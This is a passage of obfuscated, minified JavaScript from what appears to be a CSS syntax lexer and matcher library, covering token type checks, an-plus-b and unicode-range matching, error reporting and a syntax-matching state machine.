F['B'](Fl(0x18c),J):new SyntaxError(Fl(0xa5c)+T+Fl(0xe69));}[Fp(0x8cf)](T){const FT=Fp;if(!this[FT(0xca7)](T))return new F['B'](FT(0x554),T);}[Fp(0x7c5)](T,J){const FJ=Fp,O=this[FJ(0x899)](T,J);if(O)return v(null,O);const A=this[FJ(0x62f)](T);return A[FJ(0x10c)]?R(this,A[FJ(0x10c)],J||'',!0x1):v(null,null);}[Fp(0x8c8)](T,J,O){const FO=Fp,A=this[FO(0x32e)](T,J);if(A)return v(null,A);const S=this[FO(0x62f)](T),W=G['Si'](J);return R(this,S[FO(0x18b)][W[FO(0x39c)]]||S[FO(0x18b)][W[FO(0xa47)]],O,!0x1);}[Fp(0x73a)](T){const Fb=Fp;return Fb(0xd26)!==T[Fb(0xc84)]?v(null,new Error(Fb(0x212))):this[Fb(0xa8f)](T[Fb(0x38c)],T[Fb(0x5ba)]);}[Fp(0xa8f)](T,J){const FA=Fp;if(G['MZ'](T)[FA(0x7a5)])return v(null,new Error(FA(0x44c)));const O=this[FA(0x8cf)](T);return O?v(null,O):R(this,this[FA(0xca7)](T),J,!0x0);}[Fp(0x7b5)](T,J){const FS=Fp,O=this[FS(0x40e)](T);return O?R(this,O,J,!0x1):v(null,new F['B'](FS(0x1ed),T));}[Fp(0xb1b)](T,J){const FW=Fp;return FW(0x1b4)==typeof T||T&&T[FW(0xc84)]?(FW(0x1b4)!=typeof T&&T[FW(0xb1b)]||(T=this[FW(0xe10)](T,FW(0x3ba),FW(0xdc8))),R(this,T,J,!0x1)):v(null,new F['B'](FW(0x876)));}[Fp(0xae8)](T,J,O,A){const Fj=Fp;return(0x0,B['V'])(this,J,this[Fj(0xa8f)](T,J),O,A);}[Fp(0x63e)](T,J,O){const FC=Fp;return(0x0,B['V'])(this,T[FC(0x5ba)],this[FC(0x73a)](T),J,O);}[Fp(0x19b)](T,J,O){const FQ=Fp,A=[];return this[FQ(0x208)][FQ(0xe15)](T,{'visit':FQ(0xd26),'enter':S=>{const Fw=FQ;A[Fw(0x7d0)][Fw(0x71c)](A,this[Fw(0x63e)](S,J,O));}}),A;}[Fp(0x62f)](T,J=!0x0){const s0=Fp,O=G['Si'](T);return(O[s0(0xa61)]&&J?this[s0(0xb6)][O[s0(0x39c)]]||this[s0(0xb6)][O[s0(0xa47)]]:this[s0(0xb6)][O[s0(0x39c)]])||null;}[Fp(0xa81)](T,J=!0x0){const s1=Fp,O=this[s1(0x62f)](T,J);return O&&O[s1(0x10c)]||null;}[Fp(0xbbb)](T,J){const s2=Fp;return this[s2(0xb6)][s2(0xc37)](T)&&this[s2(0xb6)][s2(0xa53)]&&this[s2(0xb6)][T][s2(0xa53)][J]||null;}[Fp(0xca7)](T,J=!0x0){const s3=Fp,O=G['MZ'](T);return(O[s3(0xa61)]&&J?this[s3(0xbd4)][O[s3(0x39c)]]||this[s3(0xbd4)][O[s3(0xa47)]]:this[s3(0xbd4)][O[s3(0x39c)]])||null;}[Fp(0x40e)](T){const s4=Fp;return hasOwnProperty[s4(0xb18)](this[s4(0x104)],T)?this[s4(0x104)][T]:null;}[Fp(0xc0d)](){const s7=Fp;function T(C,Q){return Q?'<'+C+'>':'<\x27'+C+'\x27>';}function J(C,Q,f0,f1){const s5=a2z;if(f0[s5(0x634)](Q))return f0[s5(0x352)](Q);f0[s5(0x9cc)](Q,!0x1),null!==f1[s5(0x208)]&&(0x0,M['GG'])(f1[s5(0x208)],function(f2){const s6=s5;if(s6(0x3ba)!==f2[s6(0xc84)]&&s6(0xcbd)!==f2[s6(0xc84)])return;const f3=s6(0x3ba)===f2[s6(0xc84)]?C[s6(0x104)]:C[s6(0xbd4)],f4=s6(0x3ba)===f2[s6(0xc84)]?A:S;hasOwnProperty[s6(0xb18)](f3,f2[s6(0x39c)])?J(C,f2[s6(0x39c)],f4,f3[f2[s6(0x39c)]])&&(O[s6(0x7d0)](T(Q,f0===A)+s6(0x2dd)+T(f2[s6(0x39c)],s6(0x3ba)===f2[s6(0xc84)])),f0[s6(0x9cc)](Q,!0x0)):(O[s6(0x7d0)](T(Q,f0===A)+s6(0xb4a)+T(f2[s6(0x39c)],s6(0x3ba)===f2[s6(0xc84)])),f0[s6(0x9cc)](Q,!0x0));},this);}const O=[];let A=new Map(),S=new Map();for(const C in this[s7(0x104)])J(this,C,A,this[s7(0x104)][C]);for(const Q in this[s7(0xbd4)])J(this,Q,S,this[s7(0xbd4)][Q]);const W=[...A[s7(0xb46)]()][s7(0xb51)](f0=>A[s7(0x352)](f0)),j=[...S[s7(0xb46)]()][s7(0xb51)](f0=>S[s7(0x352)](f0));return W[s7(0x35d)]||j[s7(0x35d)]?{'errors':O,'types':W,'properties':j}:null;}[Fp(0x514)](T,J){const s8=Fp;return{'generic':this[s8(0xa2f)],'cssWideKeywords':this[s8(0x29e)],'units':this[s8(0x832)],'types':Y(this[s8(0x104)],!J,T),'properties':Y(this[s8(0xbd4)],!J,T),'atrules':E(this[s8(0xb6)],!J,T)};}[Fp(0x7d9)](){const s9=Fp;return JSON[s9(0x953)](this[s9(0x514)]());}}},0x209d:(X,g,V)=>{'use strict';V['d'](g,{'B':()=>N,'F':()=>D});var U=V(0x192b),F=V(0x24ff);const G={'offset':0x0,'line':0x1,'column':0x1};function y(M,k){const sf=a2z,K=M&&M[sf(0x304)]&&M[sf(0x304)][k];return K?sf(0x9d2)in K?L(K):K:null;}function L({offset:M,line:k,column:K},x){const sz=a2z,Z={'offset':M,'line':k,'column':K};if(x){const B=x[sz(0x4c2)](/\n|\r\n?|\f/);Z[sz(0xbdb)]+=x[sz(0x35d)],Z[sz(0x9d2)]+=B[sz(0x35d)]-0x1,Z[sz(0x8e5)]=0x1===B[sz(0x35d)]?Z[sz(0x8e5)]+x[sz(0x35d)]:B[sz(0xb84)]()[sz(0x35d)]+0x1;}return Z;}const N=function(M,k){const sI=a2z,K=(0x0,U['a'])(sI(0xddf),M+(k?'\x20`'+k+'`':''));return K[sI(0x2bd)]=k,K;},D=function(M,k,K,x){const sq=a2z,Z=(0x0,U['a'])(sq(0xc8c),M),{css:B,mismatchOffset:H,mismatchLength:Y,start:E,end:v}=function(R,P){const sc=sq,T=R[sc(0xa6b)],J=R[sc(0xa46)],O=J<T[sc(0x35d)]&&T[J][sc(0x54b)]||null,b=O!==P?O:null;let A,S,W=0x0,j=0x0,C=0x0,Q='';for(let w=0x0;w<T[sc(0x35d)];w++){const f0=T[w][sc(0x5ba)];w===J&&(j=f0[sc(0x35d)],W=Q[sc(0x35d)]),null!==b&&T[w][sc(0x54b)]===b&&(w<=J?C++:C=0x0),Q+=f0;}return J===T[sc(0x35d)]||C>0x1?(A=y(b||P,sc(0x61e))||L(G,Q),S=L(A)):(A=y(b,sc(0x6af))||L(y(P,sc(0x6af))||G,Q[sc(0x7b2)](0x0,W)),S=y(b,sc(0x61e))||L(A,Q[sc(0x697)](W,j))),{'css':Q,'mismatchOffset':W,'mismatchLength':j,'start':A,'end':S};}(x,K);return Z[sq(0x5db)]=M,Z[sq(0x208)]=k?(0x0,F['c'])(k):sq(0x37a),Z[sq(0xb23)]=B,Z[sq(0x95b)]=H,Z[sq(0x9c0)]=Y,Z[sq(0xcba)]=M+sq(0x289)+Z[sq(0x208)]+sq(0x3c3)+(B||sq(0x223))+sq(0x8ab)+new Array(Z[sq(0x95b)]+0x1)[sq(0x596)]('-')+'^',Object[sq(0x79f)](Z,E),Z[sq(0x304)]={'source':K&&K[sq(0x304)]&&K[sq(0x304)][sq(0xd8)]||sq(0x695),'start':E,'end':v},Z;};},0x4a:(X,g,V)=>{'use strict';V['d'](g,{'A':()=>x});var U=V(0x11ac);const F=0x2b,G=0x2d,y=0x6e,L=!0x0,N=!0x1;function D(Z,B){const sX=a2z;return null!==Z&&Z[sX(0xc84)]===U['_i']&&Z[sX(0x5ba)][sX(0xc04)](0x0)===B;}function M(Z,B,H){const sg=a2z;for(;null!==Z&&(Z[sg(0xc84)]===U['M$']||Z[sg(0xc84)]===U['Mw']);)Z=H(++B);return B;}function k(Z,B,H,Y){const sV=a2z;if(!Z)return 0x0;const E=Z[sV(0x5ba)][sV(0xc04)](B);if(E===F||E===G){if(H)return 0x0;B++;}for(;B<Z[sV(0x5ba)][sV(0x35d)];B++)if(!(0x0,U['yp'])(Z[sV(0x5ba)][sV(0xc04)](B)))return 0x0;return Y+0x1;}function K(Z,B,H){const sU=a2z;let Y=!0x1,E=M(Z,B,H);if(null===(Z=H(E)))return B;if(Z[sU(0xc84)]!==U['wN']){if(!D(Z,F)&&!D(Z,G))return B;if(Y=!0x0,E=M(H(++E),E,H),null===(Z=H(E))||Z[sU(0xc84)]!==U['wN'])return 0x0;}if(!Y){const m=Z[sU(0x5ba)][sU(0xc04)](0x0);if(m!==F&&m!==G)return 0x0;}return k(Z,Y?0x0:0x1,Y,E);}function x(Z,B){const sF=a2z;let H=0x0;if(!Z)return 0x0;if(Z[sF(0xc84)]===U['wN'])return k(Z,0x0,N,H);if(Z[sF(0xc84)]===U['Vy']&&Z[sF(0x5ba)][sF(0xc04)](0x0)===G){if(!(0x0,U['Nb'])(Z[sF(0x5ba)],0x1,y))return 0x0;switch(Z[sF(0x5ba)][sF(0x35d)]){case 0x2:return K(B(++H),H,B);case 0x3:return Z[sF(0x5ba)][sF(0xc04)](0x2)!==G?0x0:(H=M(B(++H),H,B),k(Z=B(H),0x0,L,H));default:return Z[sF(0x5ba)][sF(0xc04)](0x2)!==G?0x0:k(Z,0x3,L,H);}}else{if(Z[sF(0xc84)]===U['Vy']||D(Z,F)&&B(H+0x1)[sF(0xc84)]===U['Vy']){if(Z[sF(0xc84)]!==U['Vy']&&(Z=B(++H)),null===Z||!(0x0,U['Nb'])(Z[sF(0x5ba)],0x0,y))return 0x0;switch(Z[sF(0x5ba)][sF(0x35d)]){case 0x1:return K(B(++H),H,B);case 0x2:return Z[sF(0x5ba)][sF(0xc04)](0x1)!==G?0x0:(H=M(B(++H),H,B),k(Z=B(H),0x0,L,H));default:return Z[sF(0x5ba)][sF(0xc04)](0x1)!==G?0x0:k(Z,0x2,L,H);}}else{if(Z[sF(0xc84)]===U['fg']){let Y=Z[sF(0x5ba)][sF(0xc04)](0x0),E=Y===F||Y===G?0x1:0x0,m=E;for(;m<Z[sF(0x5ba)][sF(0x35d)]&&(0x0,U['yp'])(Z[sF(0x5ba)][sF(0xc04)](m));m++);return m===E?0x0:(0x0,U['Nb'])(Z[sF(0x5ba)],m,y)?m+0x1===Z[sF(0x5ba)][sF(0x35d)]?K(B(++H),H,B):Z[sF(0x5ba)][sF(0xc04)](m+0x1)!==G?0x0:m+0x2===Z[sF(0x5ba)][sF(0x35d)]?(H=M(B(++H),H,B),k(Z=B(H),0x0,L,H)):k(Z,m+0x2,L,H):0x0;}}}return 0x0;}},0x1304:(c,X,g)=>{'use strict';const ss=a2z;g['d'](X,{'v':()=>V});const V=[ss(0x780),ss(0x84d),ss(0xb88),ss(0x5f2),ss(0x422)];},0x1807:(X,g,V)=>{'use strict';V['d'](g,{'A':()=>k});var U=V(0x11ac);const F=0x2b,G=0x2d,y=0x3f,L=0x75;function N(K,x){const sG=a2z;return null!==K&&K[sG(0xc84)]===U['_i']&&K[sG(0x5ba)][sG(0xc04)](0x0)===x;}function D(K,x,Z){const sy=a2z;let B=0x0;for(let H=x;H<K[sy(0x5ba)][sy(0x35d)];H++){const h=K[sy(0x5ba)][sy(0xc04)](H);if(h===G&&Z&&0x0!==B)return D(K,x+B+0x1,!0x1),0x6;if(!(0x0,U['tB'])(h))return 0x0;if(++B>0x6)return 0x0;}return B;}function M(K,x,Z){if(!K)return 0x0;for(;N(Z(x),y);){if(++K>0x6)return 0x0;x++;}return x;}function k(K,x){const sL=a2z;let Z=0x0;if(null===K||K[sL(0xc84)]!==U['Vy']||!(0x0,U['Nb'])(K[sL(0x5ba)],0x0,L))return 0x0;if(null===(K=x(++Z)))return 0x0;if(N(K,F))return null===(K=x(++Z))?0x0:K[sL(0xc84)]===U['Vy']?M(D(K,0x0,!0x0),++Z,x):N(K,y)?M(0x1,++Z,x):0x0;if(K[sL(0xc84)]===U['wN']){const B=D(K,0x1,!0x0);return 0x0===B?0x0:null===(K=x(++Z))?Z:K[sL(0xc84)]===U['fg']||K[sL(0xc84)]===U['wN']?function(H,h){const sa=sL;return H[sa(0x5ba)][sa(0xc04)](0x0)===h;}(K,G)&&D(K,0x1,!0x1)?Z+0x1:0x0:M(B,Z,x);}return K[sL(0xc84)]===U['fg']?M(D(K,0x1,!0x0),++Z,x):0x0;}},0x13ba:(X,V,U)=>{'use strict';const sN=a2z;U['d'](V,{'JH':()=>S});var F=U(0x1304),G=U(0x4a),L=U(0x1807),N=U(0x11ac);const D=[sN(0x3b8),sN(0x1a6),sN(0xe0d)],M=new Map([[N['zt'],N['no']],[N['AJ'],N['no']],[N['hk'],N['Oh']],[N['X6'],N['Q0']]]);function K(W,j){const sr=sN;return j<W[sr(0x35d)]?W[sr(0xc04)](j):0x0;}function x(W,j){const sD=sN;return(0x0,N['$C'])(W,0x0,W[sD(0x35d)],j);}function Z(W,j){const sM=sN;for(let C=0x0;C<j[sM(0x35d)];C++)if(x(W,j[C]))return!0x0;return!0x1;}function B(W,j){const sk=sN;return j===W[sk(0x35d)]-0x2&&0x5c===K(W,j)&&(0x0,N['yp'])(K(W,j+0x1));}function H(W,j,C){const sK=sN;if(W&&sK(0x387)===W[sK(0xc84)]){const Q=Number(void 0x0!==C&&C!==j[sK(0x35d)]?j[sK(0x697)](0x0,C):j);if(isNaN(Q))return!0x0;if(null!==W[sK(0xaf8)]&&Q<W[sK(0xaf8)]&&sK(0x1b4)!=typeof W[sK(0xaf8)])return!0x0;if(null!==W[sK(0xbad)]&&Q>W[sK(0xbad)]&&sK(0x1b4)!=typeof W[sK(0xbad)])return!0x0;}return!0x1;}function Y(W){return function(j,C,Q){const sx=a2z;return null===j?0x0:j[sx(0xc84)]===N['zt']&&Z(j[sx(0x5ba)],D)?function(f0,f1){const sZ=sx;let f2=0x0,f3=[],f4=0x0;f5:do{switch(f0[sZ(0xc84)]){case N['Q0']:case N['no']:case N['Oh']:if(f0[sZ(0xc84)]!==f2)break f5;if(f2=f3[sZ(0xb84)](),0x0===f3[sZ(0x35d)]){f4++;break f5;}break;case N['zt']:case N['AJ']:case N['hk']:case N['X6']:f3[sZ(0x7d0)](f2),f2=M[sZ(0x352)](f0[sZ(0xc84)]);}f4++;}while(f0=f1(f4));return f4;}(j,C):W(j,C,Q);};}function E(W){return function(j){const sB=a2z;return null===j||j[sB(0xc84)]!==W?0x0:0x1;};}function R(W){const sH=sN;return null===W||W[sH(0xc84)]!==N['Vy']||0x2d!==K(W[sH(0x5ba)],0x0)||0x2d!==K(W[sH(0x5ba)],0x1)?0x0:0x1;}function P(W){return W&&(W=new Set(W)),function(j,C,Q){const sh=a2z;if(null===j||j[sh(0xc84)]!==N['fg'])return 0x0;const f0=(0x0,N['yQ'])(j[sh(0x5ba)],0x0);if(null!==W){const f1=j[sh(0x5ba)][sh(0x9d6)]('\x5c',f0),f2=-0x1!==f1&&B(j[sh(0x5ba)],f1)?j[sh(0x5ba)][sh(0x75e)](f0,f1):j[sh(0x5ba)][sh(0x697)](f0);if(!0x1===W[sh(0x634)](f2[sh(0xe21)]()))return 0x0;}return H(Q,j[sh(0x5ba)],f0)?0x0:0x1;};}function T(W){const sY=sN;return sY(0x66c)!=typeof W&&(W=function(){return 0x0;}),function(j,C,Q){const sE=sY;return null!==j&&j[sE(0xc84)]===N['wN']&&0x0===Number(j[sE(0x5ba)])?0x1:W(j,C,Q);};}const J={'ident-token':E(N['Vy']),'function-token':E(N['zt']),'at-keyword-token':E(N['zu']),'hash-token':E(N['Vw']),'string-token':E(N['Qf']),'bad-string-token':E(N['Fg']),'url-token':E(N['s0']),'bad-url-token':E(N['VY']),'delim-token':E(N['_i']),'number-token':E(N['wN']),'percentage-token':E(N['Ne']),'dimension-token':E(N['fg']),'whitespace-token':E(N['M$']),'CDO-token':E(N['lh']),'CDC-token':E(N['zG']),'colon-token':E(N['Qx']),'semicolon-token':E(N['Qq']),'comma-token':E(N['A9']),'[-token':E(N['hk']),']-token':E(N['Oh']),'(-token':E(N['AJ']),')-token':E(N['no']),'{-token':E(N['X6']),'}-token':E(N['Q0'])},O={'string':E(N['Qf']),'ident':E(N['Vy']),'percentage':Y(function(W,j,C){const sp=sN;return null===W||W[sp(0xc84)]!==N['Ne']||H(C,W[sp(0x5ba)],W[sp(0x5ba)][sp(0x35d)]-0x1)?0x0:0x1;}),'zero':T(),'number':Y(function(W,j,C){const sn=sN;if(null===W)return 0x0;const Q=(0x0,N['yQ'])(W[sn(0x5ba)],0x0);return Q===W[sn(0x5ba)][sn(0x35d)]||B(W[sn(0x5ba)],Q)?H(C,W[sn(0x5ba)],Q)?0x0:0x1:0x0;}),'integer':Y(function(W,j,C){const sm=sN;if(null===W||W[sm(0xc84)]!==N['wN'])return 0x0;let Q=0x2b===K(W[sm(0x5ba)],0x0)||0x2d===K(W[sm(0x5ba)],0x0)?0x1:0x0;for(;Q<W[sm(0x5ba)][sm(0x35d)];Q++)if(!(0x0,N['yp'])(K(W[sm(0x5ba)],Q)))return 0x0;return H(C,W[sm(0x5ba)],Q)?0x0:0x1;}),'custom-ident':function(W){const sv=sN;if(null===W||W[sv(0xc84)]!==N['Vy'])return 0x0;const j=W[sv(0x5ba)][sv(0xe21)]();return Z(j,F['v'])||x(j,sv(0xb78))?0x0:0x1;},'dashed-ident':R,'custom-property-name':function(W){const si=sN;return R(W)?'--'===W[si(0x5ba)]?0x0:0x1:0x0;},'hex-color':function(W){const st=sN;if(null===W||W[st(0xc84)]!==N['Vw'])return 0x0;const j=W[st(0x5ba)][st(0x35d)];if(0x4!==j&&0x5!==j&&0x7!==j&&0x9!==j)return 0x0;for(let C=0x1;C<j;C++)if(!(0x0,N['tB'])(K(W[st(0x5ba)],C)))return 0x0;return 0x1;},'id-selector':function(W){const so=sN;return null===W||W[so(0xc84)]!==N['Vw']?0x0:(0x0,N['o6'])(K(W[so(0x5ba)],0x1),K(W[so(0x5ba)],0x2),K(W[so(0x5ba)],0x3))?0x1:0x0;},'an-plus-b':G['A'],'urange':L['A'],'declaration-value':function(W,j){const su=sN;if(!W)return 0x0;let C=0x0,Q=[],f0=0x0;f1:do{switch(W[su(0xc84)]){case N['Fg']:case N['VY']:break f1;case N['Q0']:case N['no']:case N['Oh']:if(W[su(0xc84)]!==C)break f1;C=Q[su(0xb84)]();break;case N['Qq']:if(0x0===C)break f1;break;case N['_i']:if(0x0===C&&'!'===W[su(0x5ba)])break f1;break;case N['zt']:case N['AJ']:case N['hk']:case N['X6']:Q[su(0x7d0)](C),C=M[su(0x352)](W[su(0xc84)]);}f0++;}while(W=j(f0));return f0;},'any-value':function(W,j){const sd=sN;if(!W)return 0x0;let C=0x0,Q=[],f0=0x0;f1:do{switch(W[sd(0xc84)]){case N['Fg']:case N['VY']:break f1;case N['Q0']:case N['no']:case N['Oh']:if(W[sd(0xc84)]!==C)break f1;C=Q[sd(0xb84)]();break;case N['zt']:case N['AJ']:case N['hk']:case N['X6']:Q[sd(0x7d0)](C),C=M[sd(0x352)](W[sd(0xc84)]);}f0++;}while(W=j(f0));return f0;}};function A(W){const {angle:j,decibel:C,frequency:Q,flex:f0,length:f1,resolution:f2,semitones:f3,time:f4}=W||{};return{'dimension':Y(P(null)),'angle':Y(P(j)),'decibel':Y(P(C)),'frequency':Y(P(Q)),'flex':Y(P(f0)),'length':Y(T(P(f1))),'resolution':Y(P(f2)),'semitones':Y(P(f3)),'time':Y(P(f4))};}function S(W){return{...J,...O,...A(W)};}},0x2613:(X,V,U)=>{'use strict';const sR=a2z;U['d'](V,{'$n':()=>y,'E_':()=>G,'gt':()=>Y,'mX':()=>L});var F=U(0x7fd);const G={'type':sR(0x1a7)},y={'type':sR(0x1a2)},L={'type':sR(0x686)},N=0x28,D=0x29;function M(E,v,R){const se=sR;return v===G&&R===y||E===G&&v===G&&R===G?E:('If'===E[se(0xc84)]&&E[se(0x4af)]===y&&v===G&&(v=E[se(0x19f)],E=E[se(0xb1b)]),{'type':'If','match':E,'then':v,'else':R});}function k(E){const sP=sR;return E[sP(0x35d)]>0x2&&E[sP(0xc04)](E[sP(0x35d)]-0x2)===N&&E[sP(0xc04)](E[sP(0x35d)]-0x1)===D;}function K(E){const sl=sR;return sl(0x1b8)===E[sl(0xc84)]||sl(0xdeb)===E[sl(0xc84)]||sl(0x9be)===E[sl(0xc84)]||sl(0x3ba)===E[sl(0xc84)]&&k(E[sl(0x39c)]);}function x(E,v='\x20',R=!0x1){const sT=sR;return{'type':sT(0x8da),'terms':E,'combinator':v,'disallowEmpty':!0x1,'explicit':R};}function Z(E,v,R=new Set()){const sJ=sR;if(!R[sJ(0x634)](E))switch(R[sJ(0x9a)](E),E[sJ(0xc84)]){case'If':E[sJ(0xb1b)]=Z(E[sJ(0xb1b)],v,R),E[sJ(0x19f)]=Z(E[sJ(0x19f)],v,R),E[sJ(0x4af)]=Z(E[sJ(0x4af)],v,R);break;case sJ(0x3ba):return v[E[sJ(0x39c)]]||E;}return E;}function B(E,v,R){const sO=sR;switch(E){case'\x20':{let P=G;for(let T=v[sO(0x35d)]-0x1;T>=0x0;T--)P=M(v[T],P,y);return P;}case'|':{let J=y,O=null;for(let b=v[sO(0x35d)]-0x1;b>=0x0;b--){let A=v[b];if(K(A)&&(null===O&&b>0x0&&K(v[b-0x1])&&(O=Object[sO(0x787)](null),J=M({'type':sO(0x55b),'map':O},G,J)),null!==O)){const S=(k(A[sO(0x39c)])?A[sO(0x39c)][sO(0x7b2)](0x0,-0x1):A[sO(0x39c)])[sO(0xe21)]();if(S in O==0x0){O[S]=A;continue;}}O=null,J=M(A,G,J);}return J;}case'&&':{if(v[sO(0x35d)]>0x5)return{'type':sO(0xa65),'terms':v,'all':!0x0};let W=y;for(let j=v[sO(0x35d)]-0x1;j>=0x0;j--){const C=v[j];let Q;Q=v[sO(0x35d)]>0x1?B(E,v[sO(0xb51)](function(w){return w!==C;}),!0x1):G,W=M(C,Q,W);}return W;}case'||':{if(v[sO(0x35d)]>0x5)return{'type':sO(0xa65),'terms':v,'all':!0x1};let w=R?G:y;for(let f0=v[sO(0x35d)]-0x1;f0>=0x0;f0--){const f1=v[f0];let f2;f2=v[sO(0x35d)]>0x1?B(E,v[sO(0xb51)](function(f3){return f3!==f1;}),!0x0):G,w=M(f1,f2,w);}return w;}}}function H(E){const sb=sR;if(sb(0x66c)==typeof E)return{'type':sb(0x11e),'fn':E};switch(E[sb(0xc84)]){case sb(0x8da):{let v=B(E[sb(0x98a)],E[sb(0x2e3)][sb(0xadd)](H),!0x1);return E[sb(0xe34)]&&(v=M(v,L,y)),v;}case sb(0x320):return function(R){const sA=sb;let P=G,T=H(R[sA(0x10e)]);if(0x0===R[sA(0xbad)])T=M(T,L,y),P=M(T,null,y),P[sA(0x19f)]=M(G,G,P),R[sA(0x877)]&&(P[sA(0x19f)][sA(0x4af)]=M({'type':sA(0xd34),'syntax':R},P,y));else{for(let J=R[sA(0xaf8)]||0x1;J<=R[sA(0xbad)];J++)R[sA(0x877)]&&P!==G&&(P=M({'type':sA(0xd34),'syntax':R},P,y)),P=M(T,M(G,G,P),y);}if(0x0===R[sA(0xaf8)])P=M(G,G,P);else{for(let O=0x0;O<R[sA(0xaf8)]-0x1;O++)R[sA(0x877)]&&P!==G&&(P=M({'type':sA(0xd34),'syntax':R},P,y)),P=M(T,P,y);}return P;}(E);case sb(0x24e):{const R=H(E[sb(0x10e)]),P=H(x([x([{'type':sb(0x1b8),'name':sb(0x6b2)},{'type':sb(0x3ba),'name':sb(0x791)}]),x([{'type':sb(0x3ba),'name':sb(0x791)},x([{'type':sb(0x320),'comma':!0x1,'min':0x0,'max':0x0,'term':x([{'type':sb(0x1b8),'name':sb(0xe5)},{'type':sb(0x3ba),'name':sb(0x791)}])},{'type':sb(0x320),'comma':!0x1,'min':0x0,'max':0x0,'term':x([{'type':sb(0x1b8),'name':'or'},{'type':sb(0x3ba),'name':sb(0x791)}])}],'|')])],'|')),T=H(x([{'type':sb(0x3ba),'name':sb(0xd35)},x([{'type':sb(0xd7e),'value':'('},{'type':sb(0x3ba),'name':sb(0xca0)},{'type':sb(0xd7e),'value':')'}]),{'type':sb(0x3ba),'name':sb(0x492)}],'|'));return Z(T,{'!term':R,'!self':P}),Z(P,{'!boolean-group':T}),P;}case sb(0x3ba):case sb(0xcbd):return{'type':E[sb(0xc84)],'name':E[sb(0x39c)],'syntax':E};case sb(0x1b8):return{'type':E[sb(0xc84)],'name':E[sb(0x39c)][sb(0xe21)](),'syntax':E};case sb(0xdeb):return{'type':E[sb(0xc84)],'name':'@'+E[sb(0x39c)][sb(0xe21)](),'syntax':E};case sb(0x9be):return{'type':E[sb(0xc84)],'name':E[sb(0x39c)][sb(0xe21)]()+'(','syntax':E};case sb(0xd37):return 0x3===E[sb(0x5ba)][sb(0x35d)]?{'type':sb(0xd7e),'value':E[sb(0x5ba)][sb(0x96f)](0x1),'syntax':E}:{'type':E[sb(0xc84)],'value':E[sb(0x5ba)][sb(0x697)](0x1,E[sb(0x5ba)][sb(0x35d)]-0x2)[sb(0xe7f)](/\\'/g,'\x27'),'syntax':E};case sb(0xd7e):return{'type':E[sb(0xc84)],'value':E[sb(0x5ba)],'syntax':E};case sb(0xd34):return{'type':E[sb(0xc84)],'syntax':E};default:throw new Error(sb(0xcfa),E[sb(0xc84)]);}}function Y(E,v){const sS=sR;return sS(0x1b4)==typeof E&&(E=(0x0,F['q'])(E)),{'type':sS(0x5c6),'match':H(E),'syntax':v||null,'source':E};}},0x16e6:(X,V,U)=>{'use strict';const sW=a2z;U['d'](V,{'wg':()=>R});var F=U(0x2613),G=U(0xb59);const {hasOwnProperty:L}=Object[sW(0x630)],N=0x0,D=0x1,M=0x2,k=0x3,K=sW(0x1a7),x=sW(0x1a2),Z=sW(0x34e),B=0x3a98;let H=0x0;function Y(P,T){const sj=sW;if(P[sj(0x35d)]!==T[sj(0x35d)])return!0x1;for(let J=0x0;J<P[sj(0x35d)];J++){const O=T[sj(0xc04)](J);let A=P[sj(0xc04)](J);if(A>=0x41&&A<=0x5a&&(A|=0x20),A!==O)return!0x1;}return!0x0;}function E(P){const sC=sW;return null===P||P[sC(0xc84)]===G['A9']||P[sC(0xc84)]===G['zt']||P[sC(0xc84)]===G['AJ']||P[sC(0xc84)]===G['hk']||P[sC(0xc84)]===G['X6']||function(T){const sQ=sC;return T[sQ(0xc84)]===G['_i']&&'?'!==T[sQ(0x5ba)];}(P);}function v(P){const sw=sW;return null===P||P[sw(0xc84)]===G['no']||P[sw(0xc84)]===G['Oh']||P[sw(0xc84)]===G['Q0']||P[sw(0xc84)]===G['_i']&&'/'===P[sw(0x5ba)];}function R(P,T,J){const G5=sW,O=function(j,Q,f0){const G4=a2z;function f1(){const G0=a2z;do{fX++,fc=fX<j[G0(0x35d)]?j[fX]:null;}while(null!==fc&&(fc[G0(0xc84)]===G['M$']||fc[G0(0xc84)]===G['Mw']));}function f2(fU){const G1=a2z,fF=fX+fU;return fF<j[G1(0x35d)]?j[fF]:null;}function f3(fU,fF){return{'nextState':fU,'matchStack':fV,'syntaxStack':f8,'thenStack':f9,'tokenIndex':fX,'prev':fF};}function f4(fU){f9={'nextState':fU,'matchStack':fV,'syntaxStack':f8,'prev':f9};}function f5(fU){ff=f3(fU,ff);}function f6(){const G2=a2z;fV={'type':D,'syntax':Q[G2(0x208)],'token':fc,'prev':fV},f1(),fz=null,fX>fg&&(fg=fX);}function f7(){const G3=a2z;fV=fV[G3(0xc84)]===M?fV[G3(0x6e0)]:{'type':k,'syntax':f8[G3(0x208)],'token':fV[G3(0xc45)],'prev':fV},f8=f8[G3(0x6e0)];}let f8=null,f9=null,ff=null,fz=null,fI=0x0,fq=null,fc=null,fX=-0x1,fg=0x0,fV={'type':N,'syntax':null,'token':null,'prev':null};for(f1();null===fq&&++fI<B;)switch(Q[G4(0xc84)]){case G4(0x1a7):if(null===f9){if(null!==fc&&(fX!==j[G4(0x35d)]-0x1||'\x5c0'!==fc[G4(0x5ba)]&&'\x5c9'!==fc[G4(0x5ba)])){Q=F['$n'];break;}fq=K;break;}if((Q=f9[G4(0x9d0)])===F['mX']){if(f9[G4(0x8b3)]===fV){Q=F['$n'];break;}Q=F['E_'];}for(;f9[G4(0x97e)]!==f8;)f7();f9=f9[G4(0x6e0)];break;case G4(0x1a2):if(null!==fz&&!0x1!==fz)(null===ff||fX>ff[G4(0x53a)])&&(ff=fz,fz=!0x1);else{if(null===ff){fq=x;break;}}Q=ff[G4(0x9d0)],f9=ff[G4(0x26b)],f8=ff[G4(0x97e)],fV=ff[G4(0x8b3)],fX=ff[G4(0x53a)],fc=fX<j[G4(0x35d)]?j[fX]:null,ff=ff[G4(0x6e0)];break;case G4(0x5c6):Q=Q[G4(0xb1b)];break;case'If':Q[G4(0x4af)]!==F['$n']&&f5(Q[G4(0x4af)]),Q[G4(0x19f)]!==F['E_']&&f4(Q[G4(0x19f)]),Q=Q[G4(0xb1b)];break;case G4(0xa65):Q={'type':G4(0x47e),'syntax':Q,'index':0x0,'mask':0x0};break;case G4(0x47e):{const fs=Q[G4(0x208)][G4(0x2e3)];if(Q[G4(0xae1)]===fs[G4(0x35d)]){if(0x0===Q[G4(0x2d0)]||Q[G4(0x208)][G4(0x4d4)]){Q=F['$n'];break;}Q=F['E_'];break;}if(Q[G4(0x2d0)]===(0x1<<fs[G4(0x35d)])-0x1){Q=F['E_'];break;}for(;Q[G4(0xae1)]<fs[G4(0x35d)];Q[G4(0xae1)]++){const 